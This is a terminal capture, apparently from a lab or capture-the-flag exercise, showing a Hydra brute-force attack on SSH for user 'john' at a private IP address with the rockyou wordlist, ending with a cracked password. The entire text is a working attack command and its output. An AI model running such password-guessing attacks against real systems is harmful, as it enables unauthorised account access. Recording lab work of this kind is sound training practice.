 ┌──(noureddine㉿noureddine)-[~]
└─$ hydra -l john -P /usr/share/wordlists/rockyou.txt 10.10.30.109 ssh -t 4 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-28 11:24:37
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586
100 tries per task
[DATA] attacking ssh://10.10.30.109:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 14344355 to do in 5433:29h, 4 active
[22][ssh] host: 10.10.30.109 login: john password: superman
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-28 11:26:14
┌──(noureddine㉿noureddine)-[~]
└─$